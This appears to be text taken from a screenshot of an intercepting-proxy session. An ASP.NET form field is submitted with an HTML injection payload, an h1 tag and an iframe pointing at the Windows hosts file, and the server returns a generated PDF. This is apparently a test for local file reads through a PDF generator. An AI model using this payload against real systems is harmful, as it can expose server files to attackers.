 <h1>Muhahaha!</h1>
ctl00$MainContent$tb
<iframe src="C:/windows/system32/drivers/etc/hosts"
ctl00$MainContent$ctl00 SUBMIT
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/pdf; charset=utf-8
Server: Microsoft-IIS/8.5
Content-Disposition: attachment; filename= ; size=67605
Set-Cookie: fileDownload=true; path=/
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 21 Apr 2017 11:12:49 GMT
Content-Length: 67605
%PDF-1.4